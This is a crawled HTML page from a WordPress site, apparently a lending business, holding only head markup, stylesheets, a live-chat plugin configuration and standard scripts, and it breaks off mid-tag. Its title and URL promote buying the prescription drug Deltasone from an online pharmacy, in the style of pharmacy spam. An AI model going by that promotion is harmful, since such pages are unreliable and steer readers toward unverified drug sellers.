

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://omblending.com/2022/07/10/best-online-pharmacy-to-buy-deltasone-best-rated-online-pharmacy-omblending-com/
body_size: 35611
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" style="margin-top:0px!important">

	<head>
<style>
    @media print {
   .sidebar-section {
    display: none;
}
}
</style>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Best Online Pharmacy To Buy Deltasone | Best Rated Online Pharmacy | omblending.com &#8211; OMB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OMB &raquo; Feed" href="http://omblending.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OMB &raquo; Comments Feed" href="http://omblending.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/omblending.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='omblending-css'  href='http://omblending.com/wp-content/themes/omblending/assets/css/custom.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=8.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=1.9.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css'  href='http://omblending.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://omblending.com/wp-includes/css/dashicons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://omblending.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://omblending.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='different-menus-in-different-pages-css'  href='http://omblending.com/wp-content/plugins/different-menus-in-different-pages/public/css/different-menus-for-different-page-public.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='http://omblending.com/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css'  href='http://omblending.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css?ver=1769476547' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css'  href='http://omblending.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://omblending.com/wp-content/themes/omblending/style.css?ver=1.6' type='text/css' media='all' />
<style id='twentytwenty-style-inline-css' type='text/css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://omblending.com/wp-content/themes/omblending/print.css?ver=1.6' type='text/css' media='print' />
<link rel='stylesheet' id='user_styles-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/css/wbca-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='client_common_styles-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/css/wbca-common.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-wp-chatbot-common-style-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/common-style.css?ver=13.8.1' type='text/css' media='screen' />
<style id='qcld-wp-chatbot-common-style-inline-css' type='text/css'>
.wp-chatbot-ball{
                background: #fff !important;
            }
            .wp-chatbot-ball:hover, .wp-chatbot-ball:focus{
                background: #fff !important;
            }
            .qc_wpbot_floating_main{
                background-color: #fff !important;
            }
            .qc_wpbot_floating_main:hover, .qc_wpbot_floating_main:focus{
                background-color: #fff !important;
            }
             #wp-chatbot-ball-container,#wp-chatbot-board-container,.wp-chatbot-start-screen,.slimScrollDiv,.wp-chatbot-start-container, {
                max-height: 564px !important;
            }
            .wp-chatbot-content {
                max-height: 514px !important;
            }
</style>
<link rel='stylesheet' id='qcld-wp-chatbot-magnifict-qcpopup-css-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/magnific-popup.css?ver=13.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='qlcd-wp-chatbot-font-awe-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/font-awesome.min.css?ver=13.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='qlcd-wp-chatbot-ani-mate-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/css/animate.css?ver=13.8.1' type='text/css' media='screen' />
<script src='http://omblending.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://omblending.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://omblending.com/wp-content/plugins/different-menus-in-different-pages/public/js/different-menus-for-different-page-public.js?ver=2.1.4' id='different-menus-in-different-pages-js'></script>
<script src='http://omblending.com/wp-content/themes/omblending/assets/js/index.js?ver=1.6' id='twentytwenty-js-js' async></script>
<script id='wbca_ajax-js-extra'>
var wbca_conf = {"ajaxURL":"http:\/\/omblending.com\/wp-admin\/admin-ajax.php","ajaxActions":{"wbca_load_wbca_window":{"action":"wbca_load_wbca_window_action","function":"wbca_load_wbca_window_function"},"wbca_register_user":{"action":"wbca_register_user_action","function":"wbca_register_user_function"},"wbca_offline_message":{"action":"wbca_offline_message_action","function":"wbca_offline_message_function"},"wbca_load_client_chat":{"action":"wbca_load_client_chat_action","function":"wbca_load_client_chat_function"},"wbca_load_allchat":{"action":"wbca_load_allchat_action","function":"wbca_load_allchat_function"},"wbca_submit_client_message":{"action":"wbca_submit_client_message_action","function":"wbca_submit_client_message_function"},"wbca_set_active_chat":{"action":"wbca_set_active_chat_action","function":"wbca_set_active_chat_function"},"wbca_remove_active_chat":{"action":"wbca_remove_active_chat_action","function":"wbca_remove_active_chat_function"},"wbca_load_active_chat":{"action":"wbca_load_active_chat_action","function":"wbca_load_active_chat_function"},"wbca_livechatfile_upload":{"action":"wbca_livechatfile_upload_action","function":"wbca_livechatfile_upload"}},"ajaxNonce":"cdedc71ecc","siteURL":"http:\/\/omblending.com","pluginsURL":"http:\/\/omblending.com\/wp-content\/plugins","templateURL":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/addons\/live-chat-addon\/template\/","chatRate":"6000","fullHeight":"","chatStyle":"style_1","chatType":"Type your question below and hit enter.","welcome":"You are now chatting with","no_operator":"Please wait. Someone will be with your shortly","mainContainer":"wpbot-saas-live-chat","wbcaUrl":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/addons\/live-chat-addon\/"};
</script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/live-chat-addon/js/wbca-ajax.js?ver=3.1.0' id='wbca_ajax-js'></script>
<link rel="https://api.w.org/" href="http://omblending.com/wp-json/" /><link rel="alternate" type="application/json" href="http://omblending.com/wp-json/wp/v2/posts/6694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://omblending.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://omblending.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel="canonical" href="http://omblending.com/2022/07/10/best-online-pharmacy-to-buy-deltasone-best-rated-online-pharmacy-omblending-com/" />
<link rel='shortlink' href='http://omblending.com/?p=6694' />
<link rel="alternate" type="application/json+oembed" href="http://omblending.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fomblending.com%2F2022%2F07%2F10%2Fbest-online-pharmacy-to-buy-deltasone-best-rated-online-pharmacy-omblending-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://omblending.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fomblending.com%2F2022%2F07%2F10%2Fbest-online-pharmacy-to-buy-deltasone-best-rated-online-pharmacy-omblending-com%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
			
			.wbcaTitle { #1e88e5border-bottom:1px solid #125289; } 
			.wbcaBody .button--ujarak::before{background:#1e88e5;}
			.wbcaBody .button--ujarak:hover{border-color:#1e88e5;}
			.wbcaBodyHolder{} 
			.wbcaBody #wbca_chat_footer input[type="text"]{} 
			.wbcaMessage{background-color:#f1f1f1;border-bottom-color:#919191;;} 
			
				#wbcaChatWindow{
					
				}
			
			.leftMessage:after{border-color: rgba(255, 255, 255, 0);border-right-color: #f1f1f1;}
			.leftMessage:before{border-color: rgba(218, 222, 225, 0);border-right-color: #f1f1f1;}
			.rightMessage:after{border-color: rgba(255, 255, 255, 0);border-left-color: #f1f1f1;}
			.rightMessage:before{border-color: rgba(218, 222, 225, 0);border-left-color: #f1f1f1;}
			
		@media only screen 
		  and (min-device-width: 320px) 
		  and (max-device-width: 480px)
		  and (-webkit-min-device-pixel-ratio: 2),
		  only screen 
		  and (min-device-width: 320px) 
		  and (max-device-width: 568px)
		  and (-webkit-min-device-pixel-ratio: 2),
		  only screen 
		  and (min-device-width: 375px) 
		  and (max-device-width: 667px) 
		  and (-webkit-min-device-pixel-ratio: 2),
		  only screen 
		  and (min-device-width: 414px) 
		  and (max-device-width: 736px) 
		  and (-webkit-min-device-pixel-ratio: 3),
		  only screen
		  and (max-width: 767px){.wbcaBodyHolder, body span.wbca_mobile_ChatIcon.wbca_chat{display:block;}}
		.wbcaBody button.button{}
		.wbcaBody input[type="text"], 
		.wbcaBody input[type="password"],
		.wbcaFooter textarea,
		.wbcaBody textarea,
		#wbca_add_search_form input[type="text"],
		#wbca_add_search_form textarea,
		#wbca_edit_form input[type="text"],
		#wbca_edit_form textarea {}</style><link rel="icon" href="http://omblending.com/wp-content/uploads/2021/01/favicon-120x120.ico" sizes="32x32" />
<link rel="icon" href="http://omblending.com/wp-content/uploads/2021/01/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://omblending.com/wp-content/uploads/2021/01/favicon.ico" />
<meta name="msapplication-TileImage" content="http://omblending.com/wp-content/uploads/2021/01/favicon.ico" />
		<style id="wp-custom-css">
			#site-header {
  /*  background-image: linear-gradient(
90deg
, #5e7cbd, #5e7cbd) !important;
	*/
}

.site-logo img {
  /*  max-height: 6rem;
    margin: 0 auto;
    width: 230px !important;
	  max-height: 90px;
    margin: 0 auto;
    height: 500px;
    width: 250px !important;*/
}
header#site-header {
    position: absolute;
    width: 100%;
    z-index: 99;
    
    /*height: 150px;*/
}
#site-header {
    background: #545454;
    
}
primary-menu > li {
    padding: 6px 20px;
}
.section2 .elementor-icon-box-title
{
margin:0px!important;	
}

.loan_title {
    min-height: 50px;
    margin-bottom: 8px!important;
    overflow: hidden;
}
div#user_login_field, div#user_login_field form {
    width: 100%;
    display: block;
}
input[type="checkbox"]:checked + label,
input[type="checkbox"]:checked {
    color: #52b3d9;
}
		</style>
		<style id="kirki-inline-styles"></style>	
	<link rel="stylesheet" type="text/css" href="http://omblending.com/wp-content/themes/omblending/slick/slick.css"/>
		<script type="text/javascript" src="http://omblending.com/wp-content/themes/omblending/slick/slick.min.js"></script>
	</head>

	<body class="post-template-default single single-post postid-6694 single-format-standard wp-custom-logo wp-embed-responsive user-registration-page singular missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-5">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" 